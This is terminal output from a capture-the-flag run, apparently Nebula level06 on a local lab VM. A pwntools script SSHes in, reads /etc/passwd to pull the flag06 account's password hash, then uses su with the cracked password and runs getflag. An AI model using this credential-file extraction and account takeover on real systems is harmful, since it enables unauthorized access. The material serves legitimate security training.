 ┌──(ghost㉿kali)-[~/nebula/level06]
└─$ python3 script.py 192.168.117.140
[+] Connecting to 192.168.117.140 on port 22: Done
[*] level05@192.168.117.140:
    Distro    Ubuntu 11.10
    OS:       linux
    Arch:     i386
    Version:  3.0.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: "cat /etc/passwd | grep -iw 'flag06' | cut -d ':' -f2": Done
[+] Receiving all data: Done (14B)
[*] Closed SSH channel with 192.168.117.140
Got flag06 account's password hash: ueqwOCnSGdsuM
[+] Opening new channel: 'shell': Done
/home/ghost/nebula/level06/script.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("su flag06")
/home/ghost/nebula/level06/script.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.recvuntil("Password: ")
/home/ghost/nebula/level06/script.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("hello")
/home/ghost/nebula/level06/script.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.recvuntil("$ ")
/home/ghost/nebula/level06/script.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("getflag")
[*] Switching to interactive mode
getflag
You have successfully executed getflag on a target account